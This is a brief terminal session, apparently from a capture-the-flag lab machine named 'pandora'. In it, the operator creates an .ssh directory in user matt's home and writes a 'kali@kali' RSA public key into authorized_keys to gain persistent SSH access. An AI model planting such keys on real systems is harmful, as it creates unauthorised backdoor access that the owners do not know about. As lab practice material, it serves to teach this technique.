 matt@pandora:/home/matt$ ls -lha
total 24K
drwxr-xr-x 2 matt matt 4.0K Dec  7  2021 .
drwxr-xr-x 4 root root 4.0K Dec  7  2021 ..
lrwxrwxrwx 1 matt matt    9 Jun 11  2021 .bash_history -> /dev/null
-rw-r--r-- 1 matt matt  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 matt matt 3.7K Feb 25  2020 .bashrc
-rw-r--r-- 1 matt matt  807 Feb 25  2020 .profile
-rw-r----- 1 root matt   33 Aug 22 18:26 user.txt
matt@pandora:/home/matt$ mkdir .ssh
matt@pandora:/home/matt$ cd .ssh/
matt@pandora:/home/matt/.ssh$ touch authorized_keys
matt@pandora:/home/matt/.ssh$ chmod 600 authorized_keys
matt@pandora:/home/matt/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDo+qtyTekC0IbR253hJRsWT9Q+wCFVUEwHS7/VZJEOvePL+oIm2LZp9G1ml3FToU6Qr2MtB83tJU7mMFqcKm3mfVTj+lpJzP+XO4A/xHzLiqhZScv56FM0JaZqz65/Oca4FF4AiNS0gOwJ7vu5sARMYFbb5jsd266e
CFvymRLobt3Ujzo5lqcRiLOgZPVCasfHU0vPCNGTaMvDKyklhwSCsMbKjOxuozbwZwJ1ApsCkkx7bx277DGgOI6G/rLYFkc/W/+Y9hxqp4RifUzgu6GACKDIKyAnszWxZHNMT/Iokkcn35Xd5p/ykVgrjLBDQKCxTr4Org/M7L9xhvd19GbH kali@kali" > authorized_keys
matt@pandora:/home/matt/.ssh$